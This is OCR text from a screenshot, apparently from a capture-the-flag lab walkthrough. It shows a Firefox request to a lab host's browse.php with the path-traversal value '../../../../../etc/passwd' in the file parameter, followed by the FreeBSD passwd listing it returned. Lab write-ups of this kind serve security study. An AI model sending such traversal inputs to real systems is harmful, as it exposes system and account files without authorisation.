 Mozilla Firefox
10.10.10.84/browse.php?file http://10.10.10.84/browse.ph
10.10.10.84/browse.php?file=../../../../../etc/passwd Defa
Offensive Security Kali Linux Kali Docs Connecting... Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $ # root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root: daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin tty:*:4:65533:Tty Sandbox:/:
/usr/sbin/nologin kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin sshd:*:22:22:Secure
Shell Daemon:/var/empty:/usr/sbin/nologin smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:
/usr/sbin/nologin _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin
/nologin uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico pop:*:68:6:Post Office
Owner:/nonexistent:/usr/sbin/nologin auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:
/usr/sbin/nologin hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin nobody:*:65534:65534:Unprivileged
user:/nonexistent:/usr/sbin/nologin _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin messagebus:*:556:556:D-BUS Daemon
User:/nonexistent:/usr/sbin/nologin avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin cups:*:193:193:Cups
Owner:/nonexistent:/usr/sbin/nologin charix:*:1001:1001:charix:/home/charix:/bin/csh